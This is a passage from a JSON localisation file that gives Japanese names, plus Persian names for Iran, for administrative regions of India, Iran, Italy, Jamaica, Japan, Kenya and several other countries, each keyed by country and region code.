0d0\\u30f3\",\"CE\":\"\\u30af\\u30ec\\u30a2\",\"CO\":\"\\u30b3\\u30fc\\u30af\",\"DL\":\"\\u30c9\\u30cb\\u30b4\\u30fc\\u30eb\",\"D\":\"\\u30c0\\u30d6\\u30ea\\u30f3\",\"G\":\"\\u30b4\\u30fc\\u30eb\\u30a6\\u30a7\\u30a4\",\"KY\":\"\\u30b1\\u30ea\\u30fc\",\"KE\":\"\\u30ad\\u30eb\\u30c7\\u30a2\",\"KK\":\"\\u30ad\\u30eb\\u30b1\\u30cb\\u30fc\",\"LS\":\"\\u30e9\\u30aa\\u30fc\\u30b9\",\"LM\":\"\\u30ea\\u30fc\\u30c8\\u30ea\\u30e0\",\"LK\":\"\\u30ea\\u30e0\\u30ea\\u30c3\\u30af\",\"LD\":\"\\u30ed\\u30f3\\u30b0\\u30d5\\u30a9\\u30fc\\u30c9\",\"LH\":\"\\u30e9\\u30a6\\u30b9\",\"MO\":\"\\u30e1\\u30a4\\u30e8\\u30fc\",\"MH\":\"\\u30df\\u30fc\\u30b9\",\"MN\":\"\\u30e2\\u30ca\\u30cf\\u30f3\",\"OY\":\"\\u30aa\\u30d5\\u30a1\\u30ea\\u30fc\",\"RN\":\"\\u30ed\\u30b9\\u30b3\\u30e2\\u30f3\",\"SO\":\"\\u30b9\\u30e9\\u30a4\\u30b4\",\"TA\":\"\\u30c6\\u30a3\\u30da\\u30e9\\u30ea\\u30fc\",\"WD\":\"\\u30a6\\u30a9\\u30fc\\u30bf\\u30fc\\u30d5\\u30a9\\u30fc\\u30c9\",\"WH\":\"\\u30a6\\u30a7\\u30b9\\u30c8\\u30df\\u30fc\\u30ba\",\"WX\":\"\\u30a6\\u30a7\\u30c3\\u30af\\u30b9\\u30d5\\u30a9\\u30fc\\u30c9\",\"WW\":\"\\u30a6\\u30a3\\u30c3\\u30af\\u30ed\\u30fc\"},\"IN\":{\"AP\":\"\\u30a2\\u30fc\\u30f3\\u30c9\\u30e9\\u30fb\\u30d7\\u30e9\\u30c7\\u30fc\\u30b7\\u30e5\\u5dde\",\"AR\":\"\\u30a2\\u30eb\\u30ca\\u30fc\\u30c1\\u30e3\\u30eb\\u30fb\\u30d7\\u30e9\\u30c7\\u30fc\\u30b7\\u30e5\\u5dde\",\"AS\":\"\\u30a2\\u30c3\\u30b5\\u30e0\\u5dde\",\"BR\":\"\\u30d3\\u30cf\\u30fc\\u30eb\\u5dde\",\"CT\":\"\\u30c1\\u30e3\\u30c3\\u30c6\\u30a3\\u30fc\\u30b9\\u30ac\\u30eb\\u5dde\",\"GA\":\"\\u30b4\\u30a2\\u5dde\",\"GJ\":\"\\u30b0\\u30b8\\u30e3\\u30e9\\u30fc\\u30c8\\u5dde\",\"HR\":\"\\u30cf\\u30ea\\u30e4\\u30fc\\u30ca\\u30fc\\u5dde\",\"HP\":\"\\u30de\\u30fc\\u30c1\\u30e3\\u30eb\\u30fb\\u30d7\\u30e9\\u30c7\\u30fc\\u30b7\\u30e5\\u5dde\",\"JK\":\"\\u30b8\\u30e3\\u30f3\\u30e0\\u30fc\\u30fb\\u30ab\\u30b7\\u30df\\u30fc\\u30eb\\u5dde\",\"JH\":\"\\u30b8\\u30e3\\u30fc\\u30eb\\u30ab\\u30f3\\u30c9\\u5dde\",\"KA\":\"\\u30ab\\u30eb\\u30ca\\u30fc\\u30bf\\u30ab\\u5dde\",\"KL\":\"\\u30b1\\u30fc\\u30e9\\u30e9\\u5dde\",\"LA\":\"Ladakh\",\"MP\":\"\\u30de\\u30c7\\u30a3\\u30e4\\u30fb\\u30d7\\u30e9\\u30c7\\u30fc\\u30b7\\u30e5\\u5dde\",\"MH\":\"\\u30de\\u30cf\\u30fc\\u30e9\\u30fc\\u30b7\\u30e5\\u30c8\\u30e9\\u5dde\",\"MN\":\"\\u30de\\u30cb\\u30d7\\u30eb\\u5dde\",\"ML\":\"\\u30e1\\u30fc\\u30ac\\u30fc\\u30e9\\u30e4\\u5dde\",\"MZ\":\"\\u30df\\u30be\\u30e9\\u30e0\\u5dde\",\"NL\":\"\\u30ca\\u30ac\\u30e9\\u30f3\\u30c9\\u5dde\",\"OR\":\"Odisha\",\"PB\":\"\\u30d1\\u30f3\\u30b8\\u30e3\\u30fc\\u30d6\",\"RJ\":\"\\u30e9\\u30fc\\u30b8\\u30e3\\u30b9\\u30bf\\u30fc\\u30f3\\u5dde\",\"SK\":\"\\u30b7\\u30c3\\u30ad\\u30e0\\u5dde\",\"TN\":\"\\u30bf\\u30df\\u30eb\\u30fb\\u30ca\\u30fc\\u30c9\\u30a5\\u5dde\",\"TS\":\"\\u30c6\\u30e9\\u30f3\\u30ac\\u30fc\\u30ca\\u5dde\",\"TR\":\"\\u30c8\\u30ea\\u30d7\\u30e9\\u5dde\",\"UK\":\"\\u30a6\\u30c3\\u30bf\\u30e9\\u30fc\\u30ab\\u30f3\\u30c9\",\"UP\":\"\\u30a6\\u30c3\\u30bf\\u30eb\\u30fb\\u30d7\\u30e9\\u30c7\\u30fc\\u30b7\\u30e5\\u5dde\",\"WB\":\"\\u897f\\u30d9\\u30f3\\u30ac\\u30eb\\u5dde\",\"AN\":\"\\u30a2\\u30f3\\u30c0\\u30de\\u30f3\\u30fb\\u30cb\\u30b3\\u30d0\\u30eb\\u8af8\\u5cf6\",\"CH\":\"\\u30c1\\u30e3\\u30f3\\u30c7\\u30a3\\u30fc\\u30ac\\u30eb\",\"DN\":\"\\u30c0\\u30fc\\u30c9\\u30e9\\u30fc\\u304a\\u3088\\u3073\\u30ca\\u30ac\\u30eb\\u30fb\\u30cf\\u30f4\\u30a7\\u30fc\\u30ea\\u30fc\\u9023\\u90a6\\u76f4\\u8f44\\u9818\",\"DD\":\"\\u30c0\\u30de\\u30f3\\u30fb\\u30c7\\u30a3\\u30fc\\u30a6\\u9023\\u90a6\\u76f4\\u8f44\\u9818\",\"DL\":\"\\u30c7\\u30ea\\u30fc\",\"LD\":\"\\u30e9\\u30af\\u30b7\\u30e3\\u30c7\\u30a3\\u30fc\\u30d7\\u8af8\\u5cf6\",\"PY\":\"\\u30dd\\u30f3\\u30c7\\u30a3\\u30b7\\u30a7\\u30ea\"},\"IR\":{\"KHZ\":\"\\u30d5\\u30fc\\u30b8\\u30b9\\u30bf\\u30fc\\u30f3 (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"\\u30c6\\u30d8\\u30e9\\u30f3 (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"\\u30a4\\u30fc\\u30e9\\u30fc\\u30e0 (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"\\u30d6\\u30fc\\u30b7\\u30a7\\u30d5\\u30eb (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"\\u30a2\\u30eb\\u30c0\\u30d3\\u30fc\\u30eb (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"\\u30a8\\u30b9\\u30d5\\u30a1\\u30cf\\u30fc\\u30f3 (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"\\u30e4\\u30ba\\u30c9 (\\u06cc\\u0632\\u062f)\",\"KRH\":\"\\u30b1\\u30eb\\u30de\\u30fc\\u30f3\\u30b7\\u30e3\\u30fc (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"\\u30b1\\u30eb\\u30de\\u30fc\\u30f3 (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"\\u30cf\\u30de\\u30c0\\u30fc\\u30f3 (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"\\u30ac\\u30ba\\u30f4\\u30a3\\u30fc\\u30f3 (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"\\u30b6\\u30f3\\u30b8\\u30e3\\u30fc\\u30f3 (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"\\u30ed\\u30ec\\u30b9\\u30bf\\u30fc\\u30f3 (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"\\u30a2\\u30eb\\u30dc\\u30eb\\u30ba (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"\\u6771\\u30a2\\u30fc\\u30b6\\u30eb\\u30d0\\u30fc\\u30a4\\u30b8\\u30e3\\u30fc\\u30f3 (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"\\u897f\\u30a2\\u30fc\\u30b6\\u30eb\\u30d0\\u30fc\\u30a4\\u30b8\\u30e3\\u30fc\\u30f3 (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"\\u30c1\\u30e3\\u30cf\\u30fc\\u30eb\\uff1d\\u30de\\u30cf\\u30fc\\u30eb\\u30fb\\u30d0\\u30d5\\u30c6\\u30a3\\u30e4\\u30fc\\u30ea\\u30fc (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"\\u5357\\u30db\\u30e9\\u30fc\\u30b5\\u30fc\\u30f3 (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"\\u30e9\\u30b6\\u30f4\\u30a3\\u30fc\\u30fb\\u30db\\u30e9\\u30fc\\u30b5\\u30fc\\u30f3 (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"\\u5317\\u30db\\u30e9\\u30fc\\u30b5\\u30fc\\u30f3 (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"\\u30bb\\u30e0\\u30ca\\u30fc\\u30f3 (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"\\u30d5\\u30a1\\u30fc\\u30eb\\u30b9 (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"\\u30b4\\u30e0 (\\u0642\\u0645)\",\"KRD\":\"\\u30af\\u30eb\\u30c7\\u30a3\\u30b9\\u30bf\\u30f3\\u5730\\u57df \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"\\u30b3\\u30d5\\u30ae\\u30fc\\u30eb\\u30fc\\u30a4\\u30a7\\u30fb\\u30d6\\u30fc\\u30a4\\u30a7\\u30eb\\uff1d\\u30a2\\u30d5\\u30de\\u30c9 (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"\\u30b4\\u30ec\\u30b9\\u30bf\\u30fc\\u30f3 (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"\\u30ae\\u30fc\\u30e9\\u30fc\\u30f3 (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"\\u30de\\u30fc\\u30b6\\u30f3\\u30c0\\u30e9\\u30fc\\u30f3 (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"\\u30de\\u30eb\\u30ad\\u30e3\\u30ba\\u30a3\\u30fc (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"\\u30db\\u30eb\\u30e2\\u30ba\\u30ac\\u30fc\\u30f3 (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"\\u30b9\\u30a3\\u30fc\\u30b9\\u30bf\\u30fc\\u30f3\\u30fb\\u30d0\\u30eb\\u30fc\\u30c1\\u30a7\\u30b9\\u30bf\\u30fc\\u30f3 (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"\\u30a2\\u30b0\\u30ea\\u30b8\\u30a7\\u30f3\\u30c8\",\"AL\":\"\\u30a2\\u30ec\\u30c3\\u30b5\\u30f3\\u30c9\\u30ea\\u30a2\",\"AN\":\"\\u30a2\\u30f3\\u30b3\\u30fc\\u30ca\",\"AO\":\"\\u30a2\\u30aa\\u30b9\\u30bf\",\"AR\":\"\\u30a2\\u30ec\\u30c3\\u30c4\\u30a9\",\"AP\":\"\\u30a2\\u30b9\\u30b3\\u30ea\\u30fb\\u30d4\\u30c1\\u30a7\\u30fc\\u30ce\",\"AT\":\"\\u30a2\\u30b9\\u30c6\\u30a3\",\"AV\":\"\\u30a2\\u30f4\\u30a7\\u30c3\\u30ea\\u30fc\\u30ce\",\"BA\":\"\\u30d0\\u30fc\\u30ea\",\"BT\":\"\\u30d0\\u30eb\\u30ec\\u30c3\\u30bf\\uff1d\\u30a2\\u30f3\\u30c9\\u30ea\\u30a2\\uff1d\\u30c8\\u30e9\\u30fc\\u30cb\",\"BL\":\"\\u30d9\\u30c3\\u30eb\\u30fc\\u30ce\",\"BN\":\"\\u30d9\\u30cd\\u30f4\\u30a7\\u30f3\\u30c8\",\"BG\":\"\\u30d9\\u30eb\\u30ac\\u30e2\",\"BI\":\"\\u30d3\\u30a8\\u30c3\\u30e9\",\"BO\":\"\\u30dc\\u30ed\\u30fc\\u30cb\\u30e3\",\"BZ\":\"\\u30dc\\u30eb\\u30c4\\u30a1\\u30fc\\u30ce\",\"BS\":\"\\u30d6\\u30ec\\u30b7\\u30a2\",\"BR\":\"\\u30d6\\u30ea\\u30f3\\u30c7\\u30a3\\u30b8\",\"CA\":\"\\u30ab\\u30ea\\u30e3\\u30ea\",\"CL\":\"\\u30ab\\u30eb\\u30bf\\u30cb\\u30c3\\u30bb\\u30c3\\u30bf\",\"CB\":\"\\u30ab\\u30f3\\u30dd\\u30d0\\u30c3\\u30bd\",\"CE\":\"\\u30ab\\u30bc\\u30eb\\u30bf\",\"CT\":\"\\u30ab\\u30bf\\u30fc\\u30cb\\u30a2\",\"CZ\":\"\\u30ab\\u30bf\\u30f3\\u30b6\\u30fc\\u30ed\",\"CH\":\"\\u30ad\\u30a8\\u30fc\\u30c6\\u30a3\",\"CO\":\"\\u30b3\\u30e2\",\"CS\":\"\\u30b3\\u30bc\\u30f3\\u30c4\\u30a1\",\"CR\":\"\\u30af\\u30ec\\u30e2\\u30ca\",\"KR\":\"\\u30af\\u30ed\\u30c8\\u30fc\\u30cd\",\"CN\":\"\\u30af\\u30fc\\u30cd\\u30aa\",\"EN\":\"\\u30a8\\u30f3\\u30ca\",\"FM\":\"\\u30d5\\u30a7\\u30eb\\u30e2\",\"FE\":\"\\u30d5\\u30a7\\u30e9\\u30fc\\u30e9\",\"FI\":\"\\u30d5\\u30a3\\u30ec\\u30f3\\u30c4\\u30a7\",\"FG\":\"\\u30d5\\u30a9\\u30c3\\u30b8\\u30e3\",\"FC\":\"\\u30d5\\u30a9\\u30eb\\u30ea\\uff1d\\u30c1\\u30a7\\u30bc\\u30fc\\u30ca\",\"FR\":\"\\u30d5\\u30ed\\u30b8\\u30ce\\u30fc\\u30cd\",\"GE\":\"\\u30b8\\u30a7\\u30ce\\u30f4\\u30a1\",\"GO\":\"\\u30b4\\u30ea\\u30c4\\u30a3\\u30a2\",\"GR\":\"\\u30b0\\u30ed\\u30c3\\u30bb\\u30fc\\u30c8\",\"IM\":\"\\u30a4\\u30f3\\u30da\\u30ea\\u30a2\",\"IS\":\"\\u30a4\\u30bc\\u30eb\\u30cb\\u30a2\",\"SP\":\"\\u30e9\\u30fb\\u30b9\\u30da\\u30c4\\u30a3\\u30a2\",\"AQ\":\"\\u30e9\\u30af\\u30a4\\u30e9\",\"LT\":\"\\u30e9\\u30c6\\u30a3\\u30fc\\u30ca\",\"LE\":\"\\u30ec\\u30c3\\u30c1\\u30a7\",\"LC\":\"\\u30ec\\u30c3\\u30b3\",\"LI\":\"\\u30ea\\u30f4\\u30a9\\u30eb\\u30ce\",\"LO\":\"\\u30ed\\u30fc\\u30c7\\u30a3\",\"LU\":\"\\u30eb\\u30c3\\u30ab\",\"MC\":\"\\u30de\\u30c1\\u30a7\\u30e9\\u30fc\\u30bf\",\"MN\":\"\\u30de\\u30f3\\u30c8\\u30f4\\u30a1\",\"MS\":\"\\u30de\\u30c3\\u30b5\\uff1d\\u30ab\\u30c3\\u30e9\\u30fc\\u30e9\",\"MT\":\"\\u30de\\u30c6\\u30fc\\u30e9\",\"ME\":\"\\u30e1\\u30c3\\u30b7\\u30fc\\u30ca\",\"MI\":\"\\u30df\\u30e9\\u30ce\",\"MO\":\"\\u30e2\\u30c7\\u30ca\",\"MB\":\"\\u30e2\\u30f3\\u30c4\\u30a1\\u30fb\\u30a8\\u30fb\\u30d6\\u30ea\\u30a2\\u30f3\\u30c4\\u30a1\",\"NA\":\"\\u30ca\\u30dd\\u30ea\",\"NO\":\"\\u30ce\\u30f4\\u30a1\\u30fc\\u30e9\",\"NU\":\"\\u30cc\\u30fc\\u30aa\\u30ed\",\"OR\":\"\\u30aa\\u30ea\\u30b9\\u30bf\\u30fc\\u30ce\",\"PD\":\"\\u30d1\\u30c9\\u30f4\\u30a1\",\"PA\":\"\\u30d1\\u30ec\\u30eb\\u30e2\",\"PR\":\"\\u30d1\\u30eb\\u30de\",\"PV\":\"\\u30d1\\u30f4\\u30a3\\u30fc\\u30a2\",\"PG\":\"\\u30da\\u30eb\\u30fc\\u30b8\\u30e3\",\"PU\":\"\\u30da\\u30fc\\u30b6\\u30ed\\u30fb\\u30a8\\u30fb\\u30a6\\u30eb\\u30d3\\u30fc\\u30ce\",\"PE\":\"\\u30da\\u30b9\\u30ab\\u30fc\\u30e9\",\"PC\":\"\\u30d4\\u30a2\\u30c1\\u30a7\\u30f3\\u30c4\\u30a1\",\"PI\":\"\\u30d4\\u30b5\",\"PT\":\"\\u30d4\\u30b9\\u30c8\\u30a4\\u30a2\",\"PN\":\"\\u30dd\\u30eb\\u30c7\\u30ce\\u30fc\\u30cd\",\"PZ\":\"\\u30dd\\u30c6\\u30f3\\u30c4\\u30a1\",\"PO\":\"\\u30d7\\u30e9\\u30fc\\u30c8\",\"RG\":\"\\u30e9\\u30b0\\u30fc\\u30b6\",\"RA\":\"\\u30e9\\u30f4\\u30a7\\u30f3\\u30ca\",\"RC\":\"\\u30ec\\u30c3\\u30b8\\u30e7\\u30fb\\u30ab\\u30e9\\u30d6\\u30ea\\u30a2\",\"RE\":\"\\u30ec\\u30c3\\u30b8\\u30e7\\u30fb\\u30a8\\u30df\\u30ea\\u30a2\",\"RI\":\"\\u30ea\\u30a8\\u30fc\\u30c6\\u30a3\",\"RN\":\"\\u30ea\\u30df\\u30cb\",\"RM\":\"\\u30ed\\u30fc\\u30de\",\"RO\":\"\\u30ed\\u30f4\\u30a3\\u30fc\\u30b4\",\"SA\":\"\\u30b5\\u30ec\\u30eb\\u30ce\",\"SS\":\"\\u30b5\\u30c3\\u30b5\\u30ea\",\"SV\":\"\\u30b5\\u30f4\\u30a9\\u30fc\\u30ca\",\"SI\":\"\\u30b7\\u30a8\\u30ca\",\"SR\":\"\\u30b7\\u30e9\\u30ad\\u30e5\\u30fc\\u30b9\",\"SO\":\"\\u30bd\\u30f3\\u30c9\\u30ea\\u30aa\",\"SU\":\"\\u5357\\u30b5\\u30eb\\u30c7\\u30fc\\u30cb\\u30e3\",\"TA\":\"\\u30bf\\u30fc\\u30e9\\u30f3\\u30c8\",\"TE\":\"\\u30c6\\u30fc\\u30e9\\u30e2\",\"TR\":\"\\u30c6\\u30eb\\u30cb\",\"TO\":\"\\u30c8\\u30ea\\u30ce\",\"TP\":\"\\u30c8\\u30e9\\u30fc\\u30d1\\u30cb\",\"TN\":\"\\u30c8\\u30ec\\u30f3\\u30c8\",\"TV\":\"\\u30c8\\u30ec\\u30f4\\u30a3\\u30fc\\u30be\",\"TS\":\"\\u30c8\\u30ea\\u30a8\\u30b9\\u30c6\",\"UD\":\"\\u30a6\\u30fc\\u30c7\\u30a3\\u30cd\",\"VA\":\"\\u30f4\\u30a1\\u30ec\\u30fc\\u30bc\",\"VE\":\"\\u30f4\\u30a7\\u30cd\\u30c4\\u30a3\\u30a2\",\"VB\":\"\\u30f4\\u30a7\\u30eb\\u30d0\\u30fc\\u30ce\\u30fb\\u30af\\u30b8\\u30aa\\u30fb\\u30aa\\u30c3\\u30bd\\u30e9\",\"VC\":\"\\u30f4\\u30a7\\u30eb\\u30c1\\u30a7\\u30c3\\u30ea\",\"VR\":\"\\u30f4\\u30a7\\u30ed\\u30fc\\u30ca\",\"VV\":\"\\u30f4\\u30a3\\u30dc\\u30fb\\u30f4\\u30a1\\u30ec\\u30f3\\u30c4\\u30a3\\u30a2\",\"VI\":\"\\u30f4\\u30a3\\u30c1\\u30a7\\u30f3\\u30c4\\u30a1\",\"VT\":\"\\u30f4\\u30a3\\u30c6\\u30eb\\u30dc\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"\\u30ad\\u30f3\\u30b0\\u30b9\\u30c8\\u30f3\",\"JM-02\":\"\\u30bb\\u30f3\\u30c8\\u30a2\\u30f3\\u30c9\\u30ea\\u30e5\\u30fc\",\"JM-03\":\"\\u30bb\\u30f3\\u30c8\\u30c8\\u30fc\\u30de\\u30b9\",\"JM-04\":\"\\u30dd\\u30fc\\u30c8\\u30e9\\u30f3\\u30c9\",\"JM-05\":\"\\u30bb\\u30f3\\u30c8\\u30e1\\u30ea\\u30fc\",\"JM-06\":\"\\u30bb\\u30f3\\u30c8\\u30a2\\u30f3\",\"JM-07\":\"\\u30c8\\u30ec\\u30ed\\u30fc\\u30cb\\u30fc\",\"JM-08\":\"\\u30bb\\u30f3\\u30c8\\u30b8\\u30a7\\u30fc\\u30e0\\u30b9\",\"JM-09\":\"\\u30cf\\u30ce\\u30fc\\u30d5\\u30a1\\u30fc\",\"JM-10\":\"\\u30a6\\u30a7\\u30b9\\u30c8\\u30e2\\u30fc\\u30e9\\u30f3\\u30c9\",\"JM-11\":\"\\u30bb\\u30f3\\u30c8\\u30a8\\u30ea\\u30b6\\u30d9\\u30b9\",\"JM-12\":\"\\u30de\\u30f3\\u30c1\\u30a7\\u30b9\\u30bf\\u30fc\",\"JM-13\":\"\\u30af\\u30e9\\u30ec\\u30f3\\u30c9\\u30f3\",\"JM-14\":\"\\u30bb\\u30f3\\u30c8\\u30ab\\u30b5\\u30ea\\u30f3\\u30ba\"},\"JP\":{\"JP01\":\"\\u5317\\u6d77\\u9053\",\"JP02\":\"\\u9752\\u68ee\\u770c\",\"JP03\":\"\\u5ca9\\u624b\\u770c\",\"JP04\":\"\\u5bae\\u57ce\\u770c\",\"JP05\":\"\\u79cb\\u7530\\u770c\",\"JP06\":\"\\u5c71\\u5f62\\u770c\",\"JP07\":\"\\u798f\\u5cf6\\u770c\",\"JP08\":\"\\u8328\\u57ce\\u770c\",\"JP09\":\"\\u6803\\u6728\\u770c\",\"JP10\":\"\\u7fa4\\u99ac\\u770c\",\"JP11\":\"\\u57fc\\u7389\\u770c\",\"JP12\":\"\\u5343\\u8449\\u770c\",\"JP13\":\"\\u6771\\u4eac\\u90fd\",\"JP14\":\"\\u795e\\u5948\\u5ddd\\u770c\",\"JP15\":\"\\u65b0\\u6f5f\\u770c\",\"JP16\":\"\\u5bcc\\u5c71\\u770c\",\"JP17\":\"\\u77f3\\u5ddd\\u770c\",\"JP18\":\"\\u798f\\u4e95\\u770c\",\"JP19\":\"\\u5c71\\u68a8\\u770c\",\"JP20\":\"\\u9577\\u91ce\\u770c\",\"JP21\":\"\\u5c90\\u961c\\u770c\",\"JP22\":\"\\u9759\\u5ca1\\u770c\",\"JP23\":\"\\u611b\\u77e5\\u770c\",\"JP24\":\"\\u4e09\\u91cd\\u770c\",\"JP25\":\"\\u6ecb\\u8cc0\\u770c\",\"JP26\":\"\\u4eac\\u90fd\\u5e9c\",\"JP27\":\"\\u5927\\u962a\\u5e9c\",\"JP28\":\"\\u5175\\u5eab\\u770c\",\"JP29\":\"\\u5948\\u826f\\u770c\",\"JP30\":\"\\u548c\\u6b4c\\u5c71\\u770c\",\"JP31\":\"\\u9ce5\\u53d6\\u770c\",\"JP32\":\"\\u5cf6\\u6839\\u770c\",\"JP33\":\"\\u5ca1\\u5c71\\u770c\",\"JP34\":\"\\u5e83\\u5cf6\\u770c\",\"JP35\":\"\\u5c71\\u53e3\\u770c\",\"JP36\":\"\\u5fb3\\u5cf6\\u770c\",\"JP37\":\"\\u9999\\u5ddd\\u770c\",\"JP38\":\"\\u611b\\u5a9b\\u770c\",\"JP39\":\"\\u9ad8\\u77e5\\u770c\",\"JP40\":\"\\u798f\\u5ca1\\u770c\",\"JP41\":\"\\u4f50\\u8cc0\\u770c\",\"JP42\":\"\\u9577\\u5d0e\\u770c\",\"JP43\":\"\\u718a\\u672c\\u770c\",\"JP44\":\"\\u5927\\u5206\\u770c\",\"JP45\":\"\\u5bae\\u5d0e\\u770c\",\"JP46\":\"\\u9e7f\\u5150\\u5cf6\\u770c\",\"JP47\":\"\\u6c96\\u7e04\\u770c\"},\"KE\":{\"KE01\":\"\\u30d0\\u30ea\\u30f3\\u30b4\",\"KE02\":\"\\u30dc\\u30e1\\u30c3\\u30c8\",\"KE03\":\"\\u30d6\\u30f3\\u30b4\\u30de\",\"KE04\":\"\\u30d6\\u30b7\\u30a2\",\"KE05\":\"\\u30a8\\u30eb\\u30ae\\u30e7\\uff1d\\u30de\\u30e9\\u30af\\u30a6\\u30a7\\u30c3\\u30c8\",\"KE06\":\"\\u30a8\\u30f3\\u30d6\",\"KE07\":\"\\u30ac\\u30ea\\u30c3\\u30b5\",\"KE08\":\"\\u30db\\u30fc\\u30de\\u30d9\\u30a4\",\"KE09\":\"\\u30a4\\u30b7\\u30aa\\u30ed\",\"KE10\":\"\\u30ab\\u30b8\\u30a2\\u30fc\\u30c9\",\"KE11\":\"\\u30ab\\u30ab\\u30e1\\u30ac\",\"KE12\":\"\\u30b1\\u30ea\\u30c1\\u30e7\",\"KE13\":\"\\u30ad\\u30a2\\u30f3\\u30d6\",\"KE14\":\"\\u30ad\\u30ea\\u30d5\\u30a3\",\"KE15\":\"\\u30ad\\u30ea\\u30cb\\u30e3\\u30ac\",\"KE16\":\"\\u30ad\\u30b7\\u30fc\",\"KE17\":\"\\u30ad\\u30b9\\u30e0\",\"KE18\":\"\\u30ad\\u30c8\\u30a5\\u30a4\",\"KE19\":\"\\u30af\\u30a6\\u30a7\\u30fc\\u30eb\",\"KE20\":\"\\u30e9\\u30a4\\u30ad\\u30d4\\u30a2\",\"KE21\":\"\\u30e9\\u30e0\",\"KE22\":\"\\u30de\\u30c1\\u30e3\\u30b3\\u30b9\",\"KE23\":\"\\u30de\\u30af\\u30a8\\u30cb\",\"KE24\":\"\\u30de\\u30f3\\u30c7\\u30e9\",\"KE25\":\"\\u30de\\u30eb\\u30b5\\u30d3\\u30c3\\u30c8\",\"KE26\":\"\\u30e1\\u30eb\",\"KE27\":\"\\u30df\\u30b4\\u30ea\",\"KE28\":\"\\u30e2\\u30f3\\u30d0\\u30b5\",\"KE29\":\"\\u30e0\\u30e9\\u30f3\\u30ac\",\"KE30\":\"\\u30ca\\u30a4\\u30ed\\u30d3\\u30ab\\u30a6\\u30f3\\u30c6\\u30a3\",\"KE31\":\"\\u30ca\\u30af\\u30eb\",\"KE32\":\"\\u30ca\\u30f3\\u30c7\\u30a3\",\"KE33\":\"\\u30ca\\u30ed\\u30af\",\"KE34\":\"\\u30cb\\u30e3\\u30df\\u30e9\",\"KE35\":\"\\u30cb\\u30e3\\u30f3\\u30c0\\u30eb\\u30a2\",\"KE36\":\"\\u30cb\\u30a8\\u30ea\",\"KE37\":\"\\u30b5\\u30f3\\u30d6\\u30eb\",\"KE38\":\"\\u30b7\\u30a2\\u30e4\",\"KE39\":\"\\u30bf\\u30a4\\u30bf\\uff1d\\u30bf\\u30f4\\u30a7\\u30bf\",\"KE40\":\"\\u30bf\\u30fc\\u30ca\\u30ea\\u30d0\\u30fc\",\"KE41\":\"\\u30b5\\u30e9\\u30ab - \\u30cb\\u30b7\",\"KE42\":\"\\u30c8\\u30e9\\u30f3\\u30b9\\u30f3\\u30be\\u30a4\\u30a2\",\"KE43\":\"\\u30c8\\u30a5\\u30eb\\u30ab\\u30ca\",\"KE44\":\"\\u30a6\\u30a2\\u30b7\\u30f3\\u30ae\\u30b7\\u30e5\\u30fc\",\"KE45\":\"\\u30f4\\u30a3\\u30d2\\u30ac\",\"KE46\":\"\\u30ef\\u30b8\\u30eb\",\"KE47\":\"\\u30a6\\u30a7\\u30b9\\u30c8\\u30dd\\u30fc\\u30b3\\u30c3\\u30c8\"},\"KN\":{\"KNK\":\"\\u30bb\\u30f3\\u30c8\\u30ad\\u30c3\\u30c4\",\"KNN\":\"\\u30cd\\u30a4\\u30d3\\u30b9\",\"KN01\":\"\\u30af\\u30e9\\u30a4\\u30b9\\u30c8\\u30c1\\u30e3\\u30fc\\u30c1\\u30cb\\u30b3\\u30e9\\u30bf\\u30a6\\u30f3\",\"KN02\":\"\\u30bb\\u30f3\\u30c8\\u30a2\\u30f3\\u30b5\\u30f3\\u30c7\\u30a3\\u30dd\\u30a4\\u30f3\\u30c8\",\"KN03\":\"\\u30bb\\u30f3\\u30c8\\u30b8\\u30e7\\u30fc\\u30b8\\u30d0\\u30bb\\u30c6\\u30fc\\u30eb\",\